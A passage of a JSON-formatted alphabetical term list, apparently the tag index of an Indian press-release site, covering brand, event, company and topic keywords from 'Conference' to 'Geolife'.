Conference"},{"term":"Educomp"},{"term":"Edureka"},{"term":"Edutainment Show"},{"term":"Edutainment Spearheads"},{"term":"Eeinsurance"},{"term":"Eeksaurus"},{"term":"Effects"},{"term":"Efficient Washing Machines"},{"term":"Effie awards"},{"term":"Egg"},{"term":"Egyptian Cotton"},{"term":"Ehbaab"},{"term":"Eicher"},{"term":"Eicher Goodearth Trust"},{"term":"Eicher Motors"},{"term":"Eicher Trucks and Buses"},{"term":"Eid Platter"},{"term":"Eid collection"},{"term":"Eid ul Fitr"},{"term":"Ek Boondh Pani"},{"term":"Ek Duje Ke Liye"},{"term":"Ek India Happy Wala"},{"term":"Ek Vivah Aisa Bhi"},{"term":"EkMulakaat"},{"term":"EkSoch Sandbox"},{"term":"EkStep Foundation"},{"term":"Ekatrit"},{"term":"Ekk Albela"},{"term":"Ekta Ajay Kapoor"},{"term":"Ekta Chaddha"},{"term":"Ekta Kapoor"},{"term":"El Tesoro"},{"term":"Elaf hotel"},{"term":"Elaichi Chai"},{"term":"Elan Professional Appliances"},{"term":"Elanpor"},{"term":"Elastic IT Environments"},{"term":"Elderly Population"},{"term":"Elderly travellers"},{"term":"Elearning"},{"term":"Electric Bike"},{"term":"Electric Daisy Carnival"},{"term":"Electric Grills"},{"term":"Electric Motor Driven Systems"},{"term":"Electric rechargeable toothbrush"},{"term":"Electric toothbrushbrand"},{"term":"Electrical switches"},{"term":"Electricity"},{"term":"Electricity bill"},{"term":"Electroadhesive Clutch"},{"term":"Electromagnetic Field Emissions"},{"term":"Electronic Center"},{"term":"Electronic City"},{"term":"Electronic Industries Association of India"},{"term":"Electronic bill"},{"term":"Electronic games"},{"term":"Electronic products"},{"term":"Electronic security solution"},{"term":"Electronica 2016"},{"term":"Electronics Industry"},{"term":"Electronics System Design and Manufacturing"},{"term":"Electrosteel Castings"},{"term":"Elemis"},{"term":"Elephant"},{"term":"Elevator Indistry"},{"term":"Elevators"},{"term":"Elham"},{"term":"Elico"},{"term":"Elina Padhi"},{"term":"Elior India"},{"term":"Elite"},{"term":"Elite Delhi Magazine"},{"term":"Elite Model Look"},{"term":"Elite Model Look India"},{"term":"Elite Model search"},{"term":"Elite Model search 2016"},{"term":"Elite Nightlife Awards"},{"term":"Elite content"},{"term":"Elite matchmaking"},{"term":"Eliteplus"},{"term":"Ellen DeGeneres"},{"term":"Ellucian"},{"term":"Elsie Gabriel"},{"term":"Eluid Kipchoge"},{"term":"Emaar"},{"term":"Emami Agrotech Limited"},{"term":"Emami."},{"term":"Embassy"},{"term":"Embassy GolfLinks"},{"term":"Embassy Group"},{"term":"Embassy of India"},{"term":"Embassy of Italy"},{"term":"Embassy of Sweden"},{"term":"Embedded System Development"},{"term":"Embroidery machine Memory Craft"},{"term":"Emerald Earrings"},{"term":"Emerald Hills"},{"term":"Emerald Motors"},{"term":"Emerald jewellery"},{"term":"Emergency Medical Technicians"},{"term":"Emergency Medicine"},{"term":"Emerging Hyper Convergence Market"},{"term":"Emerging Trends"},{"term":"Emir"},{"term":"Emirates"},{"term":"Emirates Auction"},{"term":"Emirates College for Management and Information Technology"},{"term":"Emirates Diabetes Society"},{"term":"Emirates Maritime Arbitration Centre"},{"term":"Emirati Womens Forum"},{"term":"Emirati students"},{"term":"Emircom"},{"term":"Emmvee Photovoltaic Power"},{"term":"Emojifi"},{"term":"Emojipedia"},{"term":"Empire Home Appliances"},{"term":"Employability"},{"term":"Employee Assistance Programs"},{"term":"Employee Engagement Awards"},{"term":"Employee Tax Benefits"},{"term":"Employees Day"},{"term":"Employees Volunteer"},{"term":"Employment"},{"term":"Emporio Armani"},{"term":"Emporio Mall"},{"term":"Empress Collection"},{"term":"Emran Hashmi"},{"term":"Enable Makeathon"},{"term":"Enamel collection"},{"term":"Enchante"},{"term":"Enchanted Valley Carnival"},{"term":"End of Reason Sale"},{"term":"End of season"},{"term":"End of-Season sale"},{"term":"Endocrine Society of India"},{"term":"Endoscopic Ultrasound Unit"},{"term":"Eneertainment"},{"term":"Energy Efficiency Yatra"},{"term":"Energy Efficient technologies"},{"term":"Energy Savings"},{"term":"Energy efficient car"},{"term":"Engine"},{"term":"Engineering Courses"},{"term":"Engineering students"},{"term":"Engineers of the Future"},{"term":"English Language Training"},{"term":"English Movie"},{"term":"English News"},{"term":"English language assessments"},{"term":"English movie channel"},{"term":"English skill"},{"term":"Enigmatic Music"},{"term":"Enrique Iglesias"},{"term":"Enstoa"},{"term":"Enterprise Customers"},{"term":"Enterprises"},{"term":"Entertainament"},{"term":"Entertainemnt"},{"term":"Entertainment city private limited"},{"term":"Entertainment.Bing"},{"term":"Entertainmnet"},{"term":"Entetainment"},{"term":"Entice Boutiques"},{"term":"Entrepreneur Tarun Sarda"},{"term":"Entrepreneurial Excellence Award"},{"term":"Entrepreneurship Development Center"},{"term":"Entries"},{"term":"Envac"},{"term":"Envent Beatz 501"},{"term":"Envent Worldwide"},{"term":"Enviroment Day"},{"term":"Environment Friendly Campaign"},{"term":"Environment challenges"},{"term":"Environment-friendly"},{"term":"Environmental technology"},{"term":"EnvisagerI art"},{"term":"Envy1000 Crystal"},{"term":"Eon Sport"},{"term":"Epic Sale Weekend"},{"term":"Epicentre"},{"term":"Epilepsy patients"},{"term":"Episode"},{"term":"Epsilon"},{"term":"Epsilon Venture Partners"},{"term":"Epson"},{"term":"EquiRun"},{"term":"Equipment Award"},{"term":"Equipment Display"},{"term":"Equiwings Sport"},{"term":"Eram Scientific Solutions"},{"term":"Eren Jaegar"},{"term":"Eric Xu"},{"term":"Ericsson Supplier Award"},{"term":"Erikshaw"},{"term":"Ernst and Young"},{"term":"Ernst and Young LLP"},{"term":"Erteqaa"},{"term":"Escalator Skywalk"},{"term":"Escalators"},{"term":"Escorts Heart Institute and Research Center"},{"term":"Eshopbox"},{"term":"Esign"},{"term":"Espetada Carnival"},{"term":"Espn India"},{"term":"Esports"},{"term":"Esri India"},{"term":"Essar Oil"},{"term":"Essay"},{"term":"Essay Contest"},{"term":"Essel Infraprojects Ltd"},{"term":"Essel World"},{"term":"EsselWorld - This Diwali experience Science at EsselWorld"},{"term":"EsselWorld Rock"},{"term":"Essential Oil"},{"term":"Essentra plc"},{"term":"Essilor Vision Foundation"},{"term":"Estate"},{"term":"Ester Industries"},{"term":"Estonia"},{"term":"Eternal Ties"},{"term":"Eternal love story"},{"term":"Ether"},{"term":"Ethic wear"},{"term":"EthicMark Awards"},{"term":"Ethiraj College for Women"},{"term":"Ethnic"},{"term":"Ethnic Collection"},{"term":"Ethnic makeover"},{"term":"Ethnic wear"},{"term":"Etihad Airways daily A380"},{"term":"Etihad Aviation Group"},{"term":"Etihad Energy Service Company"},{"term":"Etihad Guest loyalty"},{"term":"Eureka"},{"term":"Eureka Forbes"},{"term":"Euro JK16"},{"term":"Euro Veritas"},{"term":"EuroKids International"},{"term":"EuroSchool Thane"},{"term":"EuroSchool students"},{"term":"EuroVarsity"},{"term":"Eurolife Healthcare"},{"term":"European Business Group Federation"},{"term":"European Film Festival"},{"term":"European Imaging and Sound Association"},{"term":"European Racing Legend"},{"term":"European higher education institutions"},{"term":"Eurostar Group"},{"term":"Evelyn Sharma"},{"term":"Event Ambassador"},{"term":"Event Industry"},{"term":"Event listing"},{"term":"EventGym"},{"term":"Everest IMS"},{"term":"EverestIMS"},{"term":"EveryDayLove"},{"term":"Evion"},{"term":"Evion capsules"},{"term":"Evotag"},{"term":"Evotags"},{"term":"Evraa"},{"term":"Excel Mica Marble"},{"term":"Excel Polytechnic College"},{"term":"Excellence"},{"term":"Excellence Award 2016"},{"term":"Excellon Software"},{"term":"Excercise"},{"term":"Exchange4media"},{"term":"Exciting Incentives"},{"term":"Exclusive Interview"},{"term":"Exclusive mattress"},{"term":"Exclusive quotes"},{"term":"Exclusively"},{"term":"Executive Leadership Program"},{"term":"Exercises"},{"term":"Exfinity Venture Partners"},{"term":"Exfoliate"},{"term":"Exhibit Tech Award"},{"term":"Exhibit Tech Awards"},{"term":"Exhibit Tech Awards 2016"},{"term":"Exhibition cum Sale"},{"term":"Exhibitors"},{"term":"Exigo Recycling"},{"term":"Exito Group"},{"term":"Exotel"},{"term":"Exotel Cloud telephony"},{"term":"ExpaCoolPremium Exterior Emulsion"},{"term":"Expecting Mothers"},{"term":"Expert Speak"},{"term":"Experts"},{"term":"Export Credit Agency of India"},{"term":"Express Builders"},{"term":"Express IT awards"},{"term":"Express Zenith"},{"term":"Exquisite jewels"},{"term":"Extendable table"},{"term":"Extended Business Member"},{"term":"Extentia"},{"term":"Extra Talk Time"},{"term":"Extramarks Education"},{"term":"Extramarks Smart Class"},{"term":"Exxaro Resources"},{"term":"Eye Cancer"},{"term":"Eye Cream Gel"},{"term":"Eye Diseases"},{"term":"Eye Hospital"},{"term":"Eye Serum"},{"term":"Eye hospitals"},{"term":"Eye makeup"},{"term":"Eye testing"},{"term":"Eyeliner"},{"term":"Eyeliner Kajal"},{"term":"Eyeliners"},{"term":"Eyewears"},{"term":"Eyezen"},{"term":"F Crown"},{"term":"F Marquee"},{"term":"F1 Grand Prix"},{"term":"FACC Operations GmbH"},{"term":"FACEBOOK COMPETITION"},{"term":"FARMAVITA"},{"term":"FB BOT"},{"term":"FB Live"},{"term":"FB messenger"},{"term":"FBB Colors Femina"},{"term":"FBB gift vouchers"},{"term":"FCAFiat"},{"term":"FCBM"},{"term":"FCE Pharma expo"},{"term":"FCEC"},{"term":"FCEL"},{"term":"FCL"},{"term":"FCM Travel Solutions"},{"term":"FDCI Amazon India Couture Week"},{"term":"FDCI India Couture Week"},{"term":"FDCI designer"},{"term":"FEM Wax Strips"},{"term":"FEMINA 2017"},{"term":"FEMINA POWER LIST NORTH 2017"},{"term":"FHW Mumbai"},{"term":"FHeight"},{"term":"FIA"},{"term":"FIA F3 European Championship"},{"term":"FIA Formula E"},{"term":"FICCI CASCADE"},{"term":"FICCI Ladies Organization"},{"term":"FIFA world Cup"},{"term":"FIIT JEE"},{"term":"FIITJEE AITS"},{"term":"FIITJEE Big Bang Edge Test"},{"term":"FIITJEE Distance Learning Program"},{"term":"FIITJEE Talent Support Exam"},{"term":"FILM BUFFS"},{"term":"FIN out"},{"term":"FIND forum"},{"term":"FIOHC"},{"term":"FIPB"},{"term":"FIREGAZE ENTERTAINMENT"},{"term":"FIRST LEGO League"},{"term":"FIS Alpine"},{"term":"FISITA World Automotive Congress 2018"},{"term":"FKA twigs"},{"term":"FLC"},{"term":"FLEA MARKET CONCERT"},{"term":"FLECHAZO"},{"term":"FLL"},{"term":"FLO Bangalore Chapter"},{"term":"FLO Mumbai"},{"term":"FLO Women"},{"term":"FM Jaitley"},{"term":"FMCG Companies"},{"term":"FMSCI Indian Rally"},{"term":"FMSCI National Racing Championship"},{"term":"FOFO"},{"term":"FOOD FIESTA"},{"term":"FOOTBALL SEASON"},{"term":"FOOTPRINTS"},{"term":"FORCE GW"},{"term":"FORE International"},{"term":"FORE International Conference"},{"term":"FORE International OB and HR Conference"},{"term":"FORE School"},{"term":"FPGA"},{"term":"FPL Nokero"},{"term":"FRED"},{"term":"FREECREATION"},{"term":"FREYR ENERGY"},{"term":"FROSTBITE"},{"term":"FRSA"},{"term":"FSPL"},{"term":"FSSAI"},{"term":"FSWL"},{"term":"FTB"},{"term":"FTII"},{"term":"FTL New York Fashion Week"},{"term":"FTSE Group"},{"term":"FTSE4Good"},{"term":"FTSE4Good Index Series"},{"term":"FUELSMART"},{"term":"FUNKBOX ENTERTAINMENT"},{"term":"FUTUREADY"},{"term":"FYB pharm course"},{"term":"Faasos"},{"term":"Fab Motors cycles"},{"term":"FabAlley Indya collection"},{"term":"FabFurnish"},{"term":"Fabric Technology"},{"term":"Face Pack"},{"term":"Face Wash for Dry Skin"},{"term":"Face Wash for Men"},{"term":"Face Wash for Women"},{"term":"Facebook service"},{"term":"Facemask"},{"term":"Facial Face Pack"},{"term":"Facial Masks"},{"term":"Facial Oil"},{"term":"Facial face mask"},{"term":"Facts"},{"term":"Faculty Development Program"},{"term":"Faculty Development Programme"},{"term":"Facundo Cardozo"},{"term":"Fair \u0026 Lovely"},{"term":"Fair Skin"},{"term":"Fair Start"},{"term":"Fair and Handsome BoroPlus"},{"term":"Fair and Lovely Foundation"},{"term":"Fairer Skin"},{"term":"Fairfest Media"},{"term":"Fairfield"},{"term":"Fairness"},{"term":"Fairness Creams"},{"term":"Fairness Face Wash"},{"term":"Fairs"},{"term":"Fakira"},{"term":"Fakiri"},{"term":"Falcon Skills"},{"term":"FameLab"},{"term":"Family Health Clinics"},{"term":"Family Jingalala"},{"term":"Family Pack"},{"term":"Family Utsav Exhibition"},{"term":"Family Village"},{"term":"Family Welfare"},{"term":"Farah Khan Ali"},{"term":"Farah Khan Chorepgraphy Course"},{"term":"Fare"},{"term":"Farhan Saeed"},{"term":"Farida Lambay"},{"term":"Farm To Fork"},{"term":"Farmer Training"},{"term":"Farming practices"},{"term":"Farms"},{"term":"Farnborough International Airshow"},{"term":"Farvision ERP"},{"term":"Fashion Awards"},{"term":"Fashion Exhibition"},{"term":"Fashion Magazin"},{"term":"Fashion Magazines"},{"term":"Fashion Viesta"},{"term":"Fashion Week show"},{"term":"Fashion jewellery stones"},{"term":"Fashion jewllery"},{"term":"Fashion laboratory"},{"term":"Fashion technology institute"},{"term":"Fashion trends"},{"term":"Fashionotsav"},{"term":"Fashions"},{"term":"Fast Bikes"},{"term":"Fast Moving Consumer Goods"},{"term":"Fast and Furious PIXathon"},{"term":"Fastpayhotels"},{"term":"Father"},{"term":"Faux Wood Tiles"},{"term":"Fazilpuria"},{"term":"FbStart"},{"term":"FbbDeninDance"},{"term":"Feature Phones"},{"term":"Feature packed"},{"term":"Features"},{"term":"February 2 2016"},{"term":"Federation Internationale de l Automobile"},{"term":"Federation of Healthcare Associations"},{"term":"Federation of Industrial and Commercial Organisation"},{"term":"Feeding India"},{"term":"Feelings"},{"term":"Felicitation Dinner"},{"term":"Fem"},{"term":"Fem Hair Removal Creams"},{"term":"Femina Miss India 2017"},{"term":"Femina Salon and Spa"},{"term":"Femmis"},{"term":"Fendi"},{"term":"Fenesta Building Systems"},{"term":"Fenesta Open tennis championship"},{"term":"Fenugreek"},{"term":"Fenugreek Seeds"},{"term":"Feriha New Season"},{"term":"Ferns"},{"term":"Ferrero India"},{"term":"Fertilisers"},{"term":"Fertility"},{"term":"Festal Glare"},{"term":"Festival de Cannes 2016"},{"term":"Festival of Choirs"},{"term":"Festive"},{"term":"Festive Decor"},{"term":"Festive Fervour"},{"term":"Festive preparations"},{"term":"Festive wear"},{"term":"Fevicol Champions Club"},{"term":"Fevicol Science Project Challenge"},{"term":"Fevikwik"},{"term":"Fevikwik Gel"},{"term":"Fevikwik Weld"},{"term":"Feyenoord Ghana Academy"},{"term":"Fiat Linea"},{"term":"Fiber Dietary Supplement"},{"term":"Fibre Channel"},{"term":"Fibre broadband"},{"term":"Fibre cement"},{"term":"Ficci ladies organisation"},{"term":"Field of Dreams"},{"term":"Fiesta"},{"term":"Figaro Olive Oil"},{"term":"Fight Autism"},{"term":"Fight Nights"},{"term":"Film Genius"},{"term":"Film exhibition industry"},{"term":"Film in Georgia"},{"term":"Filmfare"},{"term":"Filmi Gaane"},{"term":"FilmigaaneAntakshri"},{"term":"Filmmaker Vikram Bhatt"},{"term":"FinTech Platform"},{"term":"Finance India Summit"},{"term":"Finance Minister"},{"term":"Finance Suite"},{"term":"Financial"},{"term":"Financial Accounting MOOC"},{"term":"Financial Literacy Course"},{"term":"Financial Services"},{"term":"Financial closure"},{"term":"Financial planning"},{"term":"Finding"},{"term":"Findme 101"},{"term":"Finest Chef"},{"term":"Fingerlix"},{"term":"Finnish Health Care"},{"term":"Finnovatica"},{"term":"Finolex"},{"term":"Finolex Pipes"},{"term":"Finolex group"},{"term":"Fio Cookhouse"},{"term":"Fio Country Kitchen"},{"term":"Firefox Bikes"},{"term":"Firegaze Event And Entertaiment"},{"term":"Firegaze Event and Entertainment"},{"term":"First App"},{"term":"First Virtual Clinic"},{"term":"FirstHandle"},{"term":"Fit Fest 2017"},{"term":"Fit Hub"},{"term":"Fit blend"},{"term":"FitKids"},{"term":"FitKids Education"},{"term":"FitKids Education and Training"},{"term":"FitToFly"},{"term":"Fitbit"},{"term":"Fitbit Activity Tracker"},{"term":"Fitness Event"},{"term":"Fitness Fight Club"},{"term":"Fitness Hub"},{"term":"Fitness Model Hunt"},{"term":"Fitness Partner"},{"term":"Fitness Studio"},{"term":"Fitness calender"},{"term":"Fizzy Foodlabs"},{"term":"Flag Day"},{"term":"Flags Communications"},{"term":"Flash Mob"},{"term":"Flash Sale"},{"term":"Flash X Plus"},{"term":"Flat Worldwide"},{"term":"Flavored Nachos"},{"term":"Flavour"},{"term":"Flavour of India Fine Cup Award"},{"term":"Flavours"},{"term":"Flawless Skin"},{"term":"Flax Seeds"},{"term":"Flea080 Rangotsav"},{"term":"Fleas"},{"term":"Fletter"},{"term":"Flex"},{"term":"Flexibility"},{"term":"Flies"},{"term":"Flight bookings"},{"term":"Flight service"},{"term":"FlimKRAFT Productions"},{"term":"Flinnt"},{"term":"Flipkart Assured"},{"term":"Flipkart TV Days"},{"term":"Floodlightz"},{"term":"Floods"},{"term":"Floral Collection"},{"term":"Floraville"},{"term":"Floriculture"},{"term":"FlowGuard Processor"},{"term":"Flower"},{"term":"Flower Carpet"},{"term":"FlowersTV"},{"term":"Flu"},{"term":"Fluid Catalytic Cracker"},{"term":"Fluids"},{"term":"FocusThailandContest"},{"term":"Fogsi"},{"term":"Folk Tree"},{"term":"Folk artists"},{"term":"Food Cloud"},{"term":"Food Crawl"},{"term":"Food Drinks"},{"term":"Food Freak"},{"term":"Food Grain"},{"term":"Food Hygiene"},{"term":"Food Processing Exhibition"},{"term":"Food Revolution Day"},{"term":"Food Safety and Standards Authority of India"},{"term":"Food Talk India"},{"term":"Food for Thought Fest"},{"term":"Food ordering"},{"term":"Food processing"},{"term":"FoodOnClick"},{"term":"Foodhall Central"},{"term":"Foodiebaba"},{"term":"Fooducated Patients"},{"term":"Foood"},{"term":"Foot problem"},{"term":"FootTheBall"},{"term":"Football Ka Mahamuqabla"},{"term":"Football Teams"},{"term":"Footless"},{"term":"Footloosenomore"},{"term":"Footwear Designer"},{"term":"ForMyShaadi"},{"term":"Ford India"},{"term":"Fore"},{"term":"Foreign Investment Promotion Board"},{"term":"Foreign direct investment"},{"term":"Foreign exchange"},{"term":"Forest Essentials"},{"term":"Forest Rangers"},{"term":"Forever fragrance"},{"term":"Forevermark Black Label"},{"term":"Forevermark Circle of Trust"},{"term":"Forevermark Diamonds​"},{"term":"Forevermark Forum"},{"term":"Forevermark Jewelers"},{"term":"Forex"},{"term":"Forging through Unity"},{"term":"Forma-Linens"},{"term":"Formal accessory"},{"term":"Formal suits"},{"term":"Forrester"},{"term":"Fort Gobindgadh"},{"term":"Fortigo Network"},{"term":"Fortinet Innovation Centre"},{"term":"Fortis Charitable Foundation"},{"term":"Fortis Escorts Hospital"},{"term":"Fortis Healthcare Limited"},{"term":"Fortis Hospital Bannerghatta Road"},{"term":"Fortis Hospital Mohali"},{"term":"Fortis Malar"},{"term":"Fortis Malar Hospitals"},{"term":"Fortis Memorial Research Institute"},{"term":"Fortunate 40"},{"term":"Fortune"},{"term":"Fortune 500 Report"},{"term":"Fortune Hotels"},{"term":"Fortune Oil"},{"term":"Fortune Select Exotica"},{"term":"Fortune Sunflower Oil"},{"term":"Fortune Sunflower Oil IIFA Utsavam Awards 2016"},{"term":"Fortuners"},{"term":"Forum"},{"term":"Forum Sujana Mall"},{"term":"Forward Juan Belencoso"},{"term":"Fossil"},{"term":"Fossil Group"},{"term":"Fossil Q"},{"term":"Foundation for Research Education and Development"},{"term":"Foundation in India"},{"term":"Four Corners"},{"term":"Four Neurosurgeons"},{"term":"Four Quirky"},{"term":"Four Seasons Hotel"},{"term":"Four Seasons Wines"},{"term":"Four Unique"},{"term":"Foyr"},{"term":"Fragile X Syndrome"},{"term":"Fragnance"},{"term":"Frame"},{"term":"Framework Convention on Tobacco Control"},{"term":"Franchise Owned Franchise Operated"},{"term":"Francis Kanoi report"},{"term":"Franco Indian cuisines"},{"term":"Frankfurt Airport"},{"term":"Fraud"},{"term":"Fredrik Forsgren"},{"term":"Free Cancer Screening"},{"term":"Free Chair Yoga"},{"term":"Free Charge"},{"term":"Free Foot camp"},{"term":"Free Jeans Day"},{"term":"Free Mock Interview"},{"term":"Free Payment"},{"term":"Free WiFi"},{"term":"Free consultation"},{"term":"Free data"},{"term":"Free health camps"},{"term":"Free supply chains"},{"term":"Free vehicle insurance"},{"term":"Freebies"},{"term":"Freebucks"},{"term":"Freecultr"},{"term":"Freedocast"},{"term":"Freedom"},{"term":"Freedom 10K Run"},{"term":"Freedom Awards"},{"term":"Freedom Concert"},{"term":"Freedom International School"},{"term":"Freedom Weekend"},{"term":"Freedom to Connect"},{"term":"French Collection"},{"term":"French Loaf"},{"term":"French Oak"},{"term":"French brand"},{"term":"French clothing"},{"term":"Fresh Dips"},{"term":"Fresh Flower Store"},{"term":"Freshee"},{"term":"Freshmens Valley"},{"term":"Friday Night"},{"term":"Friendicoes"},{"term":"Friends Overnight"},{"term":"Front Line Leadership Conference"},{"term":"Frontier Lifeline Hospital"},{"term":"Frost \u0026 Sullivan"},{"term":"Frost and Sullivan"},{"term":"Frost and Sullivans"},{"term":"Fruit Cream"},{"term":"Fruit Custard"},{"term":"Fuel a Dream"},{"term":"Fuel sunglasses"},{"term":"Fugay"},{"term":"Fuji Electric"},{"term":"Fujitsu Consulting India"},{"term":"Fujitsu subsidiary PFU"},{"term":"Fulganco Cardozo"},{"term":"Full Contact Championship"},{"term":"Full Pants"},{"term":"Fullerton India Home Finance"},{"term":"Fumes"},{"term":"Fun City"},{"term":"Fun Food Fiesta"},{"term":"Fun cricketing day"},{"term":"FunWithU"},{"term":"Fundoh Kitchen"},{"term":"Fundraising"},{"term":"Fundraising Food Festival"},{"term":"Funds"},{"term":"FunkItUp"},{"term":"Funskool LEGO"},{"term":"Furnish Your Dream"},{"term":"Furnishing"},{"term":"Fusion"},{"term":"Fusion Dandiya night"},{"term":"Fusion Love"},{"term":"Fusion Microfinance"},{"term":"Futron Electric Tiffin"},{"term":"Future Consumer"},{"term":"Future Consumer Enterprise Limited"},{"term":"Future Easy Travel Schengen"},{"term":"Future Easy Travel Worldwide"},{"term":"Future Generali India"},{"term":"Future Generali India INSURANCE"},{"term":"Future Generali India Insurance Company"},{"term":"Future Generali India Insurance Company Limited"},{"term":"Future Generation Optical Transport Networks"},{"term":"Future Lifestyle Fashions"},{"term":"Future Retail"},{"term":"Future Today"},{"term":"Future mobility"},{"term":"Future of Data"},{"term":"Future of Jobs"},{"term":"Future of Learning"},{"term":"Future of Spaceship Earth"},{"term":"FutureSoft Solutions"},{"term":"Futuristic Automotive Technology"},{"term":"Fuzzy Logix"},{"term":"Fxkart"},{"term":"G.M PENS INTERNATIONAL LAUNCHES RORITO 'WRITE THE NEW'"},{"term":"GAA SpeedJet Aviation"},{"term":"GADHSS"},{"term":"GAIA Healthcare"},{"term":"GAMA"},{"term":"GAMES ONLINE"},{"term":"GARBA DECORATION"},{"term":"GATES"},{"term":"GATEway"},{"term":"GBC"},{"term":"GBCI"},{"term":"GCPL"},{"term":"GCX"},{"term":"GD"},{"term":"GDA"},{"term":"GDS distribution"},{"term":"GEC channels"},{"term":"GEL"},{"term":"GEM Appliances"},{"term":"GEM Enviro"},{"term":"GEM Hospital"},{"term":"GEM Refrigerators"},{"term":"GENE RESEARCH FOUNDATION"},{"term":"GENELIA DSOUZA DESHMUKH"},{"term":"GENICES Certification"},{"term":"GERMI"},{"term":"GET Water Solutions"},{"term":"GETEX"},{"term":"GETEX Autumn"},{"term":"GFK"},{"term":"GGS"},{"term":"GGSIPU"},{"term":"GGame lovers"},{"term":"GHANA"},{"term":"GHCL"},{"term":"GHF"},{"term":"GHFL"},{"term":"GHMC"},{"term":"GHMC municipal elections"},{"term":"GIF"},{"term":"GIFA"},{"term":"GIL"},{"term":"GIM Healthcare Management"},{"term":"GIMA Award"},{"term":"GIMA awards"},{"term":"GIONEE smartphone"},{"term":"GIREM"},{"term":"GIS"},{"term":"GITB"},{"term":"GJEPC"},{"term":"GJF"},{"term":"GJF Fashion Nite"},{"term":"GLAMDOG"},{"term":"GLH Hotels"},{"term":"GLITTER 2016"},{"term":"GM"},{"term":"GM Modular"},{"term":"GM Storage"},{"term":"GMASA"},{"term":"GMASA 2016"},{"term":"GMD Films"},{"term":"GMR Energy"},{"term":"GMR Energy Limited"},{"term":"GMR Highways"},{"term":"GMR Infrastructure"},{"term":"GMR Infrastructure Limited"},{"term":"GMR Rajahmundry Energy"},{"term":"GMWS"},{"term":"GNCAP"},{"term":"GNH India"},{"term":"GNIOT College"},{"term":"GNIOT College of Engineering"},{"term":"GNIOT MBA Institute"},{"term":"GNS Foundation"},{"term":"GNSS"},{"term":"GO Communications"},{"term":"GO Group"},{"term":"GOD"},{"term":"GOD OF WOOD"},{"term":"GOODVICE"},{"term":"GOVERNMENT OF THE Republic"},{"term":"GP3"},{"term":"GP3 podium"},{"term":"GPA"},{"term":"GPA Productions"},{"term":"GPIPSA"},{"term":"GPON solution"},{"term":"GPS IOAM"},{"term":"GPS Institute of Agricultural Management"},{"term":"GPX Global Systems"},{"term":"GQ"},{"term":"GQ Fashion Nights"},{"term":"GQ India"},{"term":"GR Iranna"},{"term":"GRAM"},{"term":"GRAM 2016"},{"term":"GRC"},{"term":"GREAT Oxbridge Lecture"},{"term":"GREKYO Yoghurt"},{"term":"GREL"},{"term":"GRIHA SUMMIT 2017"},{"term":"GROHE Blue Home"},{"term":"GROHE India"},{"term":"GRR"},{"term":"GRT"},{"term":"GSA"},{"term":"GSDC"},{"term":"GSIDC"},{"term":"GSK Consumer"},{"term":"GSK Consumer Healthcare"},{"term":"GSK Consumer Healthcare Limited"},{"term":"GSK Ostocalcium"},{"term":"GST Suvidha Provider league"},{"term":"GTARC"},{"term":"GTC"},{"term":"GTV"},{"term":"GURUSHISHYA"},{"term":"GVK Botanical Gardens"},{"term":"GWRL"},{"term":"Gachibowli"},{"term":"Gadgets"},{"term":"Gadha"},{"term":"Gadhaprasad"},{"term":"Gadre"},{"term":"Gal"},{"term":"Gala Group"},{"term":"Galangal"},{"term":"GalaxY Mobility"},{"term":"Galaxy J Max"},{"term":"Galaxy J5 Prime"},{"term":"Galaxy J7 Prime"},{"term":"Galaxy On8"},{"term":"Galaxy S7 edge"},{"term":"Galaxy Scientific Nutrition"},{"term":"Galaxy Tab"},{"term":"Galaxy Tab  Iris"},{"term":"Galerie dart de"},{"term":"Galgotias University"},{"term":"Gall bladder cancer"},{"term":"Gallbladder cancer"},{"term":"Gallerias"},{"term":"Galvanize"},{"term":"Game Commerce"},{"term":"Game Drive"},{"term":"Game Hack"},{"term":"Game Zone"},{"term":"Game downloads"},{"term":"Game lovers"},{"term":"Gamers"},{"term":"Gamers Mania"},{"term":"Gamesa India"},{"term":"Gamescope"},{"term":"Gaming Products"},{"term":"Gaming companies"},{"term":"Gaming solution"},{"term":"Gaming technology"},{"term":"Gandhi Plaza"},{"term":"Ganesh Acharya"},{"term":"Ganesh Ayyar"},{"term":"Ganesh Babu"},{"term":"Ganesh Chathurti"},{"term":"Ganesh Idols"},{"term":"Ganesh Immersions"},{"term":"Ganesh Visarjan"},{"term":"Ganesha Chaturthi"},{"term":"Ganesha Idols"},{"term":"Ganesha Pendants"},{"term":"Ganeshotsav"},{"term":"Gang Motion Pictures"},{"term":"Ganga Ram Hospital"},{"term":"Gangavaram Port Limited"},{"term":"Gangavaram village"},{"term":"Gangtok"},{"term":"Gannevaripalli"},{"term":"Garaba Pandals"},{"term":"Garam Masala"},{"term":"Garam Masala Ingredients"},{"term":"Garba Raas"},{"term":"Garden City College of Science and Management Studies"},{"term":"Garden Courtyard Home"},{"term":"Garden of Five Senses"},{"term":"Gardens Galleria Mall"},{"term":"Gardish me taare"},{"term":"Garlic"},{"term":"Garlic roll"},{"term":"Garnier Men"},{"term":"Garodia Education"},{"term":"Garodia International Centre"},{"term":"Gartner Magic Quadrants"},{"term":"Gartner Symposium"},{"term":"Garuda Purana"},{"term":"Garuda mall"},{"term":"Garware"},{"term":"Garware Wall Ropes"},{"term":"Gary Mehigan"},{"term":"Gas"},{"term":"Gas Insulated Substation"},{"term":"Gastro"},{"term":"Gastrointestinal"},{"term":"Gastrointestinal diseases"},{"term":"Gastronomical affair"},{"term":"Gates Foundation"},{"term":"Gateway House"},{"term":"Gatiman Express"},{"term":"Gaurav Arora"},{"term":"Gaurav Gera"},{"term":"Gaurav Gill"},{"term":"Gaurav Gupta"},{"term":"Gaurav Kapadia"},{"term":"Gauri Khan Designs"},{"term":"Gauri Mishra"},{"term":"Gauri Shinde"},{"term":"Gaurs Saundaryam"},{"term":"Gaursons Group"},{"term":"Gautam Solar"},{"term":"Gayathri"},{"term":"Gayatri Projects"},{"term":"GeM"},{"term":"GeNext Olympic Bottles"},{"term":"Geetanjali"},{"term":"Gehana Vasisth"},{"term":"Gel Envy Diamond Top Coat"},{"term":"Gel nail polish"},{"term":"Gemco Controls Limited"},{"term":"Gemini Edibles and Fats India"},{"term":"Gemology Institute of America"},{"term":"Gems"},{"term":"Gems and Jewellery Trade Federation"},{"term":"GenNext"},{"term":"Gender Equality"},{"term":"General Cable Corporation"},{"term":"General Cable Energy"},{"term":"General Motors"},{"term":"Generation Health"},{"term":"Genesys"},{"term":"Genetec Inc"},{"term":"Genie"},{"term":"Genius Consultants"},{"term":"Genomic Testing"},{"term":"Genres"},{"term":"Geoeconomic Dialogue"},{"term":"Geographical location"},{"term":"Geoharbour"},{"term":"Geoharbour Group"},{"term":"Geolife 